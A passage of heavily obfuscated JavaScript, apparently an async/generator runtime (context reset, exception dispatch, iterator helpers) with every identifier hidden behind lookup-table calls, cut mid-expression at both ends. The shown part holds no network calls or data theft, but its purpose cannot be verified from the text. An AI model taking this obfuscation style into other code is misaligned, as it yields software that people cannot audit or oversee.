sX()[Ak(L6)],Cn('',[][[]]))?sX()[Ak(J7)](KgN,E2):sX()[Ak(b7)](WJN,NP)](zrN[sX()[Ak(JE)](r4N,pV)])[qz()[EK(NR)](xS,vw,Lz(Kz),JL)](function(WFN){x1.push(db);bLN(Ok()[JH(lG)].apply(null,[A4N,JE,jU]),WFN,q2N,AsN);x1.pop();},function(L8N){x1.push(WhN);bLN(dV()[zI(wA)].call(null,CV,p8,H4N,tr),L8N,q2N,AsN);x1.pop();}):JCN[sX()[Ak(b7)].call(null,WJN,NP)](zrN)[qz()[EK(NR)](xS,GS,kk,JL)](function(YtN){x1.push(E2);QEN[IR(typeof qz()[EK(bR)],'undefined')?qz()[EK(Q1)](wI,tM,AK,FF):qz()[EK(p8)].call(null,dD,gD,V6,zP)]=YtN,q2N(QEN);x1.pop();},function(Y8N){x1.push(JE);var nSN;return nSN=bLN(IR(typeof dV()[zI(tM)],Cn(qz()[EK(wr)].call(null,gJ,Lz(Lz(fX)),pH,Ps),[][[]]))?dV()[zI(wA)].call(null,CV,p8,kL,lt):dV()[zI(Q0)](VV,UZ,KTN,St),Y8N,q2N,AsN),x1.pop(),nSN;}),x1.pop(),ksN;}AsN(x5N[IR(typeof Yw()[UU(Rb)],Cn([],[][[]]))?Yw()[UU(CA)].apply(null,[NP,qO,KP,lt]):Yw()[UU(bV)](C6,kw,kD,NP)]);x1.pop();}x1.push(hR);var tEN;bDN(this,Yw()[UU(nn)].call(null,H5,z9,sC,dE),US(L4,[qz()[EK(Q1)](qK,R0,Yr,FF),function x6N(dSN,xnN){var nGN=function(){return new JCN(function(ASN,tMN){bLN(dSN,xnN,ASN,tMN);});};x1.push(KM);var BrN;return BrN=tEN=tEN?tEN[IR(typeof qz()[EK(T7)],'undefined')?qz()[EK(NR)].apply(null,[EJ,lI,Jr,JL]):qz()[EK(p8)](BG,kk,IM,xhN)](nGN,nGN):nGN(),x1.pop(),BrN;}]));x1.pop();};var WnN=function(EFN){return PDN.apply(this,[DT,arguments]);};var v2N=function(ItN){return PDN.apply(this,[Dq,arguments]);};var TSN=function(FsN){x1.push(DTN);this[dV()[zI(II)](Aw,Np,hR,IO)]=[US(L4,[qz()[EK(CA)](bZ,mI,GS,NR),qz()[EK(BZ)](k9,Lz([]),kn,BZ)])],FsN[O7(typeof Yw()[UU(IZ)],'undefined')?Yw()[UU(bV)](Q1,qYN,qD,sA):Yw()[UU(b7)].apply(null,[Lz(Lz([])),zC,qH,dk])](WnN,this),this[sX()[Ak(wD)](XG,qn)](Lz(Kz));x1.pop();};var OPN=function(l5N){x1.push(AL);if(l5N||O7(qz()[EK(wr)](kH,Lz(Lz({})),Q1,Ps),l5N)){var gSN=l5N[NtN];if(gSN){var d8N;return x1.pop(),d8N=gSN.call(l5N),d8N;}if(QR(qz()[EK(AK)].call(null,Kt,Lz(Lz(fX)),IM,Kz),typeof l5N[O7(typeof Ok()[JH(cQN)],Cn('',[][[]]))?Ok()[JH(nP)](v3N,C6,zj):Ok()[JH(lG)](xr,mw,jU)])){var fGN;return x1.pop(),fGN=l5N,fGN;}if(Lz(Wm[qz()[EK(dk)].apply(null,[vTN,Lz(Kz),hb,qX])](l5N[sX()[Ak(Kz)].call(null,AhN,ZV)]))){var h8N=Hr(fX),X2N=function P8N(){x1.push(BK);for(;G5(++h8N,l5N[sX()[Ak(Kz)](X0,ZV)]);)if(T6N.call(l5N,h8N)){var w2N;return P8N[qz()[EK(Q1)](A5,II,Lz([]),FF)]=l5N[h8N],P8N[dj()[st(wA)](Aw,kk,Jr,JYN)]=Lz(fX),x1.pop(),w2N=P8N,w2N;}P8N[qz()[EK(Q1)](A5,Q0,Q0,FF)]=kDN;P8N[dj()[st(wA)](Aw,kk,zE,JYN)]=Lz(Kz);var YEN;return x1.pop(),YEN=P8N,YEN;};var TEN;return TEN=X2N[Ok()[JH(lG)](xr,gF,jU)]=X2N,x1.pop(),TEN;}}throw new (Wm[Ok()[JH(wA)].apply(null,[wK,tr,wr])])(Cn(H5N(l5N),qz()[EK(lP)](xE,St,qr,gF)));};x1.push(T2);j0N=function n2N(){return VFN;};var kDN;var VFN={};var lGN=Wm[sX()[Ak(R0)](Sp,Kw)][qz()[EK(NM)](lvN,Lz(Kz),Fk,fC)];var T6N=lGN[Yw()[UU(Hs)](wD,tTN,V6,pV)];var bDN=Wm[sX()[Ak(R0)].apply(null,[Sp,Kw])][IR(typeof Yw()[UU(tr)],'undefined')?Yw()[UU(qH)].apply(null,[H5,jdN,tr,wA]):Yw()[UU(bV)](JL,LC,DqN,Lz({}))]||function(hl,zTN,FgN){return rqN.apply(this,[fd,arguments]);};var b5N=QR(qz()[EK(AK)](w6,zk,sC,Kz),typeof Wm[sX()[Ak(Sk)](n3N,JZ)])?Wm[sX()[Ak(Sk)](n3N,JZ)]:{};var NtN=b5N[qz()[EK(GS)].apply(null,[xgN,lG,Np,jk])]||dV()[zI(R0)].call(null,pD,Np,fC,wD);var InN=b5N[sX()[Ak(V0)](lb,TNN)]||sX()[Ak(GS)](qF,St);var RPN=b5N[dj()[st(Kz)](d9,R0,St,tcN)]||sX()[Ak(NR)](wF,NdN);try{var FnN=x1.length;var QMN=Lz({});REN({},qz()[EK(wr)](Hw,pV,nP,Ps));}catch(lCN){x1.splice(kC(FnN,fX),Infinity,T2);REN=function(bdN,AmN,wdN){return rqN.apply(this,[lh,arguments]);};}VFN[sX()[Ak(lG)](vQN,NM)]=gEN;var xbN=qM()[tt(II)].call(null,St,EE,lP,DvN,lI);var YnN=Ok()[JH(GS)].call(null,bl,sC,vw);var HtN=Ok()[JH(NR)](UYN,jW,WP);var fDN=O7(typeof sX()[Ak(R0)],Cn([],[][[]]))?sX()[Ak(J7)].apply(null,[nj,zP]):sX()[Ak(nn)].call(null,gcN,r5);var dEN={};var vDN={};REN(vDN,NtN,function(){return rqN.apply(this,[Hc,arguments]);});var cGN=Wm[sX()[Ak(R0)].apply(null,[Sp,Kw])][Yw()[UU(JE)].call(null,NP,qgN,dl,Lz(Lz([])))];var k6N=cGN&&cGN(cGN(OPN([])));k6N&&IR(k6N,lGN)&&T6N.call(k6N,NtN)&&(vDN=k6N);var jMN=v6N[qz()[EK(NM)].call(null,lvN,XC,w7,fC)]=NrN[qz()[EK(NM)].call(null,lvN,tM,NP,fC)]=Wm[sX()[Ak(R0)].apply(null,[Sp,Kw])][ms()[czN(Kz)].apply(null,[kk,qp,bV,NP])](vDN);function cEN(b8N){x1.push(LvN);[Ok()[JH(lG)].apply(null,[hx,Lz([]),jU]),O7(typeof dV()[zI(lG)],'undefined')?dV()[zI(Q0)](gvN,ChN,rj,pH):dV()[zI(wA)](CV,p8,KqN,WP),sX()[Ak(CA)].call(null,CC,Ew)][IR(typeof Yw()[UU(gD)],Cn('',[][[]]))?Yw()[UU(b7)](nn,Qr,qH,Lz(Lz([]))):Yw()[UU(bV)].apply(null,[Lz({}),Q8,FqN,IG])](function(rEN){REN(b8N,rEN,function(YDN){x1.push(YQN);var UEN;return UEN=this[Yw()[UU(nn)].call(null,kn,H9,sC,Q1)](rEN,YDN),x1.pop(),UEN;});});x1.pop();}function VrN(kEN,XEN,nnN){var ISN=xbN;return function(zPN,ULN){x1.push(Tt);if(O7(ISN,HtN))throw new (Wm[IR(typeof Ok()[JH(XC)],'undefined')?Ok()[JH(qH)].call(null,A5,Rr,St):Ok()[JH(nP)].apply(null,[Ns,pV,KvN])])(Yw()[UU(BZ)].apply(null,[qr,PvN,kk,II]));if(O7(ISN,fDN)){if(O7(dV()[zI(wA)].apply(null,[CV,p8,zqN,mI]),zPN))throw ULN;var sFN;return sFN=US(L4,[qz()[EK(Q1)].call(null,Dk,FF,XC,FF),kDN,dj()[st(wA)].call(null,Aw,kk,JE,RYN),Lz(Kz)]),x1.pop(),sFN;}for(nnN[Ok()[JH(nn)].call(null,l7,J7,l5)]=zPN,nnN[Yw()[UU(CA)](NM,fL,KP,Kz)]=ULN;;){var P2N=nnN[O7(typeof sX()[Ak(WP)],Cn('',[][[]]))?sX()[Ak(J7)](J4N,vqN):sX()[Ak(BZ)].call(null,Z8,fX)];if(P2N){var z8N=drN(P2N,nnN);if(z8N){if(O7(z8N,dEN))continue;var vFN;return x1.pop(),vFN=z8N,vFN;}}if(O7(O7(typeof Ok()[JH(vw)],Cn([],[][[]]))?Ok()[JH(nP)](VS,Ew,VZ):Ok()[JH(lG)].call(null,ChN,tr,jU),nnN[Ok()[JH(nn)](l7,hb,l5)]))nnN[z0()[ZW(wr)](rO,rE,Lz(fX),NR,kk,kk)]=nnN[sX()[Ak(dk)](wX,B2)]=nnN[Yw()[UU(CA)](p8,fL,KP,bV)];else if(O7(dV()[zI(wA)](CV,p8,zqN,vw),nnN[IR(typeof Ok()[JH(Ys)],'undefined')?Ok()[JH(nn)].call(null,l7,pP,l5):Ok()[JH(nP)](dL,FF,cYN)])){if(O7(ISN,xbN))throw ISN=fDN,nnN[IR(typeof Yw()[UU(fX)],Cn('',[][[]]))?Yw()[UU(CA)](bV,fL,KP,mw):Yw()[UU(bV)](Sk,v3N,cqN,wr)];nnN[IR(typeof z0()[ZW(mH)],Cn([],[][[]]))?z0()[ZW(Np)].call(null,U5,RYN,R0,BV,f0,Q1):z0()[ZW(Sk)](Lz({}),JTN,Lz(Lz([])),GS,Vt,Kt)](nnN[IR(typeof Yw()[UU(BV)],Cn('',[][[]]))?Yw()[UU(CA)](Lz({}),fL,KP,Lz(Lz({}))):Yw()[UU(bV)].apply(null,[dk,KL,Er,wD])]);}else O7(O7(typeof sX()[Ak(Qb)],Cn([],[][[]]))?sX()[Ak(J7)](hTN,EYN):sX()[Ak(CA)](hD,Ew),nnN[IR(typeof Ok()[JH(BZ)],Cn('',[][[]]))?Ok()[JH(nn)](l7,Lz(Lz([])),l5):Ok()[JH(nP)].apply(null,[DJN,kn,b0])])&&nnN[Yw()[UU(dk)].apply(null,[Rr,A8,qp,kn])](sX()[Ak(CA)](hD,Ew),nnN[IR(typeof Yw()[UU(JF)],Cn([],[][[]]))?Yw()[UU(CA)](RM,fL,KP,JE):Yw()[UU(bV)].call(null,BV,xS,zP,dE)]);ISN=HtN;var IPN=rqN(OY,[kEN,XEN,nnN]);if(O7(Ok()[JH(V0)](zU,Lz(Lz({})),V6),IPN[Ok()[JH(w7)](DqN,Lz(Lz(fX)),Ys)])){if(ISN=nnN[dj()[st(wA)].call(null,Aw,kk,wA,RYN)]?fDN:YnN,O7(IPN[Yw()[UU(CA)](BV,fL,KP,V0)],dEN))continue;var jFN;return jFN=US(L4,[qz()[EK(Q1)].call(null,Dk,XC,Lz(Kz),FF),IPN[Yw()[UU(CA)](RM,fL,KP,gS)],IR(typeof dj()[st(p8)],'undefined')?dj()[st(wA)].apply(null,[Aw,kk,qX,RYN]):dj()[st(kk)](LE,wj,hb,Mt),nnN[IR(typeof dj()[st(r5)],Cn([],[][[]]))?dj()[st(wA)](Aw,kk,At,RYN):dj()[st(kk)](Wl,mj,V6,wfN)]]),x1.pop(),jFN;}O7(IR(typeof dV()[zI(Rr)],Cn([],[][[]]))?dV()[zI(wA)](CV,p8,zqN,pV):dV()[zI(Q0)](WmN,pJN,SNN,GS),IPN[Ok()[JH(w7)].call(null,DqN,CA,Ys)])&&(ISN=fDN,nnN[Ok()[JH(nn)].apply(null,[l7,Ps,l5])]=dV()[zI(wA)](CV,p8,zqN,IZ),nnN[Yw()[UU(CA)].apply(null,[GS,fL,KP,lt])]=IPN[Yw()[UU(CA)](Lz(Lz(fX)),fL,KP,lt)]);}x1.pop();};}function drN(HLN,h2N){x1.push(xb);var ltN=h2N[Ok()[JH(nn)](OR,pH,l5)];var PSN=HLN[qz()[EK(GS)].call(null,tmN,lt,R0,jk)][ltN];if(O7(PSN,kDN)){var tsN;return h2N[sX()[Ak(BZ)].apply(null,[fN,fX])]=null,O7(dV()[zI(wA)](CV,p8,zj,z2),ltN)&&HLN[O7(typeof qz()[EK(zE)],Cn('',[][[]]))?qz()[EK(p8)](Q4N,wr,At,QqN):qz()[EK(GS)].call(null,tmN,Lz(Lz(Kz)),tr,jk)][O7(typeof sX()[Ak(Kw)],Cn('',[][[]]))?sX()[Ak(J7)].apply(null,[nNN,f4N]):sX()[Ak(CA)].call(null,sr,Ew)]&&(h2N[Ok()[JH(nn)](OR,lG,l5)]=sX()[Ak(CA)].call(null,sr,Ew),h2N[Yw()[UU(CA)](zb,s5,KP,qX)]=kDN,drN(HLN,h2N),O7(dV()[zI(wA)](CV,p8,zj,bV),h2N[Ok()[JH(nn)](OR,pV,l5)]))||IR(sX()[Ak(CA)].call(null,sr,Ew),ltN)&&(h2N[Ok()[JH(nn)](OR,C6,l5)]=dV()[zI(wA)].call(null,CV,p8,zj,rO),h2N[Yw()[UU(CA)](hb,s5,KP,FF)]=new (Wm[Ok()[JH(wA)](DH,tr,wr)])(Cn(Cn(sX()[Ak(lP)].apply(null,[FhN,pP]),ltN),sX()[Ak(zk)](g3N,DO)))),x1.pop(),tsN=dEN,tsN;}var qbN=rqN(OY,[PSN,HLN[qz()[EK(GS)](tmN,BZ,zV,jk)],h2N[Yw()[UU(CA)](IZ,s5,KP,At)]]);if(O7(dV()[zI(wA)](CV,p8,zj,Uw),qbN[Ok()[JH(w7)](LcN,JE,Ys)])){var tbN;return h2N[Ok()[JH(nn)](OR,Lz({}),l5)]=dV()[zI(wA)].apply(null,[CV,p8,zj,NR]),h2N[Yw()[UU(CA)](C6,s5,KP,lt)]=qbN[Yw()[UU(CA)](nP,s5,KP,BZ)],h2N[sX()[Ak(BZ)].call(null,fN,fX)]=null,x1.pop(),tbN=dEN,tbN;}var SDN=qbN[Yw()[UU(CA)](Qb,s5,KP,lG)];var jDN;return jDN=SDN?SDN[O7(typeof dj()[st(fX)],Cn(qz()[EK(wr)](Vf,Yr,IO,Ps),[][[]]))?dj()[st(kk)].apply(null,[E2,gs,Kz,nS]):dj()[st(wA)].apply(null,[Aw,kk,pP,Hb])]?(h2N[HLN[qz()[EK(lG)](fz,tM,wD,IG)]]=SDN[qz()[EK(Q1)](XV,NM,GS,FF)],h2N[Ok()[JH(lG)](VM,Tb,jU)]=HLN[qz()[EK(nn)](ddN,Kz,sA,H5)],IR(sX()[Ak(CA)].apply(null,[sr,Ew]),h2N[Ok()[JH(nn)].apply(null,[OR,RM,l5])])&&(h2N[Ok()[JH(nn)](OR,pV,l5)]=Ok()[JH(lG)](VM,z2,jU),h2N[Yw()[UU(CA)](mI,s5,KP,BZ)]=kDN),h2N[sX()[Ak(BZ)].call(null,fN,fX)]=null,dEN):SDN:(h2N[IR(typeof Ok()[JH(j4N)],'undefined')?Ok()[JH(nn)].call(null,OR,Lz(Lz(fX)),l5):Ok()[JH(nP)](V0,b7,CL)]=dV()[zI(wA)].apply(null,[CV,p8,zj,Np]),h2N[Yw()[UU(CA)].apply(null,[lP,s5,KP,QG])]=new (Wm[Ok()[JH(wA)].apply(null,[DH,Lz(Lz({})),wr])])(dV()[zI(St)].call(null,gS,N1,db,lt)),h2N[sX()[Ak(BZ)](fN,fX)]=null,dEN),x1.pop(),jDN;}C6N[qz()[EK(NM)](lvN,Lz(Lz({})),Lz(fX),fC)]=v6N;bDN(jMN,IR(typeof Yw()[UU(N1)],Cn('',[][[]]))?Yw()[UU(NM)](JE,VL,pV,GS):Yw()[UU(bV)](pV,NF,sP,R0),US(L4,[qz()[EK(Q1)](OM,vF,j1,FF),v6N,qM()[tt(p8)](Sk,qp,WP,qD,Ps),Lz(vH[Q0])]));bDN(v6N,Yw()[UU(NM)](Yr,VL,pV,Lz(Lz(Kz))),US(L4,[O7(typeof qz()[EK(bR)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[Et,NR,Lz(Lz(fX)),Qr]):qz()[EK(Q1)](OM,Lz(fX),Lz(Lz(Kz)),FF),C6N,qM()[tt(p8)].apply(null,[Sk,qp,XC,qD,pP]),Lz(Kz)]));C6N[dj()[st(St)](NH,R0,l5,tH)]=REN(v6N,RPN,sX()[Ak(zb)](IYN,l5));VFN[Ok()[JH(CA)](tH,ZO,hb)]=function(bSN){x1.push(B8);var K6N=QR(qz()[EK(AK)].apply(null,[MNN,BZ,JL,Kz]),typeof bSN)&&bSN[Yw()[UU(NM)](p8,SZ,pV,St)];var YFN;return YFN=Lz(Lz(K6N))&&(O7(K6N,C6N)||O7(IR(typeof sX()[Ak(pD)],Cn('',[][[]]))?sX()[Ak(zb)](GM,l5):sX()[Ak(J7)](dTN,FTN),K6N[dj()[st(St)].apply(null,[NH,R0,vw,MS])]||K6N[qz()[EK(Hs)](kl,Lz([]),XF,hs)])),x1.pop(),YFN;};VFN[Yw()[UU(zk)](qr,N6,JZ,Hs)]=function(CGN){x1.push(gvN);Wm[sX()[Ak(R0)].call(null,wU,Kw)][sX()[Ak(NH)](lw,BM)]?Wm[sX()[Ak(R0)](wU,Kw)][sX()[Ak(NH)](lw,BM)](CGN,v6N):(CGN[dj()[st(II)].apply(null,[r5,NM,Jr,fcN])]=v6N,REN(CGN,RPN,sX()[Ak(zb)](vBN,l5)));CGN[qz()[EK(NM)](I8,Lz([]),vK,fC)]=Wm[sX()[Ak(R0)](wU,Kw)][ms()[czN(Kz)].apply(null,[tM,MqN,bV,NP])](jMN);var zFN;return x1.pop(),zFN=CGN,zFN;};VFN[Ok()[JH(JE)](YP,Lz([]),KP)]=function(NgN){return rqN.apply(this,[dq,arguments]);};cEN(BSN[qz()[EK(NM)](lvN,l5,lt,fC)]);REN(BSN[qz()[EK(NM)](lvN,zk,Lz(Lz(Kz)),fC)],InN,function(){return rqN.apply(this,[f4,arguments]);});VFN[IR(typeof Ok()[JH(GS)],Cn([],[][[]]))?Ok()[JH(b7)](xTN,IZ,zk):Ok()[JH(nP)](DvN,V0,mcN)]=BSN;VFN[O7(typeof sX()[Ak(RC)],'undefined')?sX()[Ak(J7)].call(null,XBN,HF):sX()[Ak(V6)].call(null,UmN,fC)]=function(rDN,XMN,VCN,tDN,KPN){x1.push(fs);O7(mkN(Kz),KPN)&&(KPN=Wm[O7(typeof qM()[tt(tM)],Cn(qz()[EK(wr)](zY,zk,NP,Ps),[][[]]))?qM()[tt(fX)](tqN,hBN,IG,B2,Yr):qM()[tt(Q1)].apply(null,[wr,wZ,kn,j1,Yr])]);var WsN=new BSN(gEN(rDN,XMN,VCN,tDN),KPN);var hsN;return hsN=VFN[Ok()[JH(CA)].call(null,NcN,IZ,hb)](XMN)?WsN:WsN[Ok()[JH(lG)].call(null,jP,NP,jU)]()[qz()[EK(NR)](Dk,zE,Lz(Lz(fX)),JL)](function(W5N){var HEN;x1.push(fdN);return HEN=W5N[dj()[st(wA)].apply(null,[Aw,kk,U5,JC])]?W5N[O7(typeof qz()[EK(lI)],Cn('',[][[]]))?qz()[EK(p8)].apply(null,[UcN,gS,j1,ws]):qz()[EK(Q1)](GX,fX,BZ,FF)]:WsN[IR(typeof Ok()[JH(pH)],Cn('',[][[]]))?Ok()[JH(lG)].call(null,X5,NM,jU):Ok()[JH(nP)](vfN,lt,Kz)](),x1.pop(),HEN;}),x1.pop(),hsN;};cEN(jMN);REN(jMN,RPN,O7(typeof Ok()[JH(AL)],Cn('',[][[]]))?Ok()[JH(nP)](DC,zE,fNN):Ok()[JH(BZ)].call(null,Sr,Lz(Lz([])),bV));REN(jMN,NtN,function(){return rqN.apply(this,[Jc,arguments]);});REN(jMN,dj()[st(qH)].apply(null,[l5,J7,CO,tcN]),function(){return rqN.apply(this,[qm,arguments]);});VFN[z0()[ZW(R0)].apply(null,[St,ZM,jU,qX,hX,kk])]=function(ShN){return rqN.apply(this,[qc,arguments]);};VFN[qz()[EK(wD)](sj,Lz(Lz([])),Lz(fX),JF)]=OPN;TSN[IR(typeof qz()[EK(Ps)],Cn([],[][[]]))?qz()[EK(NM)](lvN,XF,Lz([]),fC):qz()[EK(p8)].apply(null,[IJN,Ew,Lz([]),TP])]=US(L4,[Yw()[UU(NM)](vw,VL,pV,V6),TSN,sX()[Ak(wD)].call(null,tTN,qn),function f2N(ZEN){x1.push(ghN);if(this[Ok()[JH(dk)](m7,Ps,Kz)]=vH[Q0],this[Ok()[JH(lG)].call(null,F1,Fk,jU)]=Kz,this[z0()[ZW(wr)](sC,TmN,Lz(fX),bV,kk,kk)]=this[IR(typeof sX()[Ak(vNN)],Cn('',[][[]]))?sX()[Ak(dk)](l0,B2):sX()[Ak(J7)].call(null,hQN,Q6)]=kDN,this[dj()[st(wA)](Aw,kk,lG,WqN)]=Lz(fX),this[sX()[Ak(BZ)](lU,fX)]=null,this[Ok()[JH(nn)].call(null,Sz,Kw,l5)]=Ok()[JH(lG)](F1,lt,jU),this[O7(typeof Yw()[UU(Tj)],'undefined')?Yw()[UU(bV)](St,LvN,X2,qX):Yw()[UU(CA)](II,tk,KP,mw)]=kDN,this[dV()[zI(II)].apply(null,[Aw,Np,Qr,Q0])][O7(typeof Yw()[UU(pD)],'undefined')?Yw()[UU(bV)](zk,J9,OdN,Lz({})):Yw()[UU(b7)](j1,WqN,qH,Ps)](v2N),Lz(ZEN))for(var WGN in this)O7(IR(typeof qz()[EK(KA)],Cn('',[][[]]))?qz()[EK(wA)](n5,zk,Lz({}),sL):qz()[EK(p8)].apply(null,[p4N,Lz(Lz([])),Kw,w7]),WGN[sX()[Ak(wr)].apply(null,[pdN,QO])](Kz))&&T6N.call(this,WGN)&&Lz(Wm[IR(typeof qz()[EK(Kl)],'undefined')?qz()[EK(dk)].apply(null,[Wn,Lz([]),Lz(Lz(fX)),qX]):qz()[EK(p8)](cqN,NH,II,AhN)](p6(WGN[qM()[tt(Rr)](p8,TmN,Q1,FdN,nn)](fX))))&&(this[WGN]=kDN);x1.pop();},dj()[st(Q1)](ft,kk,V0,EE),function(){return rqN.apply(this,[ET,arguments]);},z0()[ZW(Np)](Rr,tH,jU,C6,f0,Q1),function wbN(pEN){x1.push(pNN);if(this[O7(typeof dj()[st(Sk)],Cn(qz()[EK(wr)](jJ,jW,mH,Ps),[][[]]))?dj()[st(kk)](zV,tNN,qH,t4N):dj()[st(wA)](Aw,kk,WP,MNN)])throw pEN;var LCN=this;function EEN(L5N,HDN){x1.push(St);qSN[IR(typeof Ok()[JH(V6)],Cn([],[][[]]))?Ok()[JH(w7)](mJN,Np,Ys):Ok()[JH(nP)](vK,jW,JBN)]=dV()[zI(wA)](CV,p8,VP,Kw);qSN[Yw()[UU(CA)](XF,XO,KP,Ps)]=pEN;LCN[Ok()[JH(lG)].apply(null,[BJN,Lz(Lz(fX)),jU])]=L5N;HDN&&(LCN[O7(typeof Ok()[JH(cQN)],'undefined')?Ok()[JH(nP)](QQN,II,pD):Ok()[JH(nn)].call(null,Yp,FF,l5)]=O7(typeof Ok()[JH(CO)],Cn('',[][[]]))?Ok()[JH(nP)].call(null,ccN,Yr,CF):Ok()[JH(lG)].apply(null,[BJN,NM,jU]),LCN[Yw()[UU(CA)](vF,XO,KP,Lz(fX))]=kDN);var mEN;return x1.pop(),mEN=Lz(Lz(HDN)),mEN;}for(var E8N=kC(this[dV()[zI(II)].apply(null,[Aw,Np,QTN,ZO])][sX()[Ak(Kz)].call(null,Rw,ZV)],fX);mE(E8N,vH[Q0]);--E8N){var wFN=this[dV()[zI(II)].call(null,Aw,Np,QTN,tr)][E8N],qSN=wFN[Yw()[UU(lP)](kk,j8,Qs,nP)];if(O7(qz()[EK(BZ)](ML,NR,Lz({}),BZ),wFN[IR(typeof qz()[EK(ZP)],Cn('',[][[]]))?qz()[EK(CA)].apply(null,[W0,Lz(Lz({})),Lz(fX),NR]):qz()[EK(p8)](Ew,NP,Lz([]),wvN)])){var RMN;return RMN=EEN(qz()[EK(zb)].apply(null,[F7,lI,Fk,Jr])),x1.pop(),RMN;}if(QvN(wFN[O7(typeof qz()[EK(sL)],Cn([],[][[]]))?qz()[EK(p8)].apply(null,[hD,Kw,CA,fvN]):qz()[EK(CA)].apply(null,[W0,tr,Lz(Lz({})),NR])],this[Ok()[JH(dk)](r0,Ps,Kz)])){var GEN=T6N.call(wFN,qz()[EK(JE)].apply(null,[Dk,tr,V0,bV])),EbN=T6N.call(wFN,qM()[tt(qH)].call(null,Np,C3N,Jr,IO,XF));if(GEN&&EbN){if(G5(this[Ok()[JH(dk)](r0,nn,Kz)],wFN[qz()[EK(JE)](Dk,Rr,ZO,bV)])){var KCN;return KCN=EEN(wFN[IR(typeof qz()[EK(lt)],'undefined')?qz()[EK(JE)].apply(null,[Dk,C6,lt,bV]):qz()[EK(p8)](WM,Ew,wr,ThN)],Lz(Kz)),x1.pop(),KCN;}if(G5(this[IR(typeof Ok()[JH(CV)],Cn([],[][[]]))?Ok()[JH(dk)](r0,gF,Kz):Ok()[JH(nP)](UBN,BZ,NL)],wFN[qM()[tt(qH)].apply(null,[Np,C3N,Lz(fX),IO,gS])])){var qnN;return qnN=EEN(wFN[qM()[tt(qH)].call(null,Np,C3N,Lz(Lz(Kz)),IO,RM)]),x1.pop(),qnN;}}else if(GEN){if(G5(this[Ok()[JH(dk)].call(null,r0,CO,Kz)],wFN[qz()[EK(JE)](Dk,Kz,Lz(Kz),bV)])){var lEN;return lEN=EEN(wFN[IR(typeof qz()[EK(JE)],Cn([],[][[]]))?qz()[EK(JE)](Dk,V6,Lz(Kz),bV):qz()[EK(p8)].apply(null,[RM,kk,qH,KI])],Lz(vH[Q0])),x1.pop(),lEN;}}else{if(Lz(EbN))throw new (Wm[Ok()[JH(qH)](hU,IO,St)])(qz()[EK(NH)](AB,CA,NR,JZ));if(G5(this[Ok()[JH(dk)](r0,mI,Kz)],wFN[qM()[tt(qH)].call(null,Np,C3N,Fk,IO,NP)])){var BGN;return BGN=EEN(wFN[qM()[tt(qH)](Np,C3N,Lz({}),IO,wr)]),x1.pop(),BGN;}}}}x1.pop();},Yw()[UU(dk)](Lz(fX),SdN,qp,vK),function USN(U2N,D6N){x1.push(QJN);for(var JSN=kC(this[dV()[zI(II)](Aw,Np,MG,gF)][sX()[Ak(Kz)](gR,ZV)],fX);mE(JSN,U4[Ok()[JH(Rr)](SNN,IZ,QG)]());--JSN){var M2N=this[dV()[zI(II)].call(null,Aw,Np,MG,Kz)][JSN];if(QvN(M2N[O7(typeof qz()[EK(Q1)],Cn([],[][[]]))?qz()[EK(p8)](ZE,Lz([]),JL,tM):qz()[EK(CA)].call(null,Cj,lG,IZ,NR)],this[Ok()[JH(dk)].call(null,Yk,N1,Kz)])&&T6N.call(M2N,IR(typeof qM()[tt(V0)],Cn([],[][[]]))?qM()[tt(qH)].call(null,Np,VhN,jU,IO,Fk):qM()[tt(fX)].apply(null,[Xp,vr,Lz(Kz),Vj,IM]))&&G5(this[Ok()[JH(dk)].call(null,Yk,zE,Kz)],M2N[qM()[tt(qH)](Np,VhN,IG,IO,Qb)])){var IbN=M2N;break;}}IbN&&(O7(IR(typeof Yw()[UU(Tj)],'undefined')?Yw()[UU(NH)](qH,RL,B2,Rr):Yw()[UU(bV)](IO,tqN,HmN,ZO),U2N)||O7(sX()[Ak(tr)](tq,FF),U2N))&&QvN(IbN[qz()[EK(CA)](Cj,NH,Lz(Lz(fX)),NR)],D6N)&&QvN(D6N,IbN[qM()[tt(qH)](Np,VhN,BZ,IO,wD)])&&(IbN=null);var b6N=IbN?IbN[Yw()[UU(lP)].call(null,Ew,LE,Qs,St)]:{};b6N[Ok()[JH(w7)](w6,Rr,Ys)]=U2N;b6N[Yw()[UU(CA)].call(null,Lz(Kz),QU,KP,Ew)]=D6N;var BnN;return BnN=IbN?(this[Ok()[JH(nn)](WI,Tb,l5)]=Ok()[JH(lG)].apply(null,[hQN,Lz(Kz),jU]),this[Ok()[JH(lG)].apply(null,[hQN,Q1,jU])]=IbN[qM()[tt(qH)](Np,VhN,jW,IO,vF)],dEN):this[Ok()[JH(lP)](E2,fX,pD)](b6N),x1.pop(),BnN;},IR(typeof Ok()[JH(C6)],Cn([],[][[]]))?Ok()[JH(lP)].apply(null,[D9,w7,pD]):Ok()[JH(nP)](EhN,Lz(Kz),ft),function DCN(CSN,MEN){x1.push(T2);if(O7(dV()[zI(wA)](CV,p8,tcN,JE),CSN[O7(typeof Ok()[JH(QD)],Cn([],[][[]]))?Ok()[JH(nP)](cYN,CA,js):Ok()[JH(w7)](k9,Lz([]),Ys)]))throw CSN[Yw()[UU(CA)].call(null,wD,l2,KP,sA)];O7(Yw()[UU(NH)](Lz(Lz(fX)),B9,B2,JE),CSN[IR(typeof Ok()[JH(Np)],Cn([],[][[]]))?Ok()[JH(w7)](k9,vw,Ys):Ok()[JH(nP)].apply(null,[UG,wA,l4N])])||O7(sX()[Ak(tr)].apply(null,[HNN,FF]),CSN[IR(typeof Ok()[JH(V6)],Cn([],[][[]]))?Ok()[JH(w7)](k9,bV,Ys):Ok()[JH(nP)](HgN,U5,OmN)])?this[Ok()[JH(lG)].apply(null,[WD,pH,jU])]=CSN[Yw()[UU(CA)].apply(null,[FF,l2,KP,lG])]:O7(O7(typeof sX()[Ak(rZ)],Cn([],[][[]]))?sX()[Ak(J7)](IP,CD):sX()[Ak(CA)].apply(null,[K3N,Ew]),CSN[Ok()[JH(w7)](k9,wD,Ys)])?(this[Yw()[UU(zb)].call(null,Ew,b0,lG,NP)]=this[Yw()[UU(CA)].apply(null,[Lz(Lz({})),l2,KP,Lz(Lz(Kz))])]=CSN[Yw()[UU(CA)].call(null,C6,l2,KP,Q0)],this[Ok()[JH(nn)].call(null,EU,w7,l5)]=IR(typeof 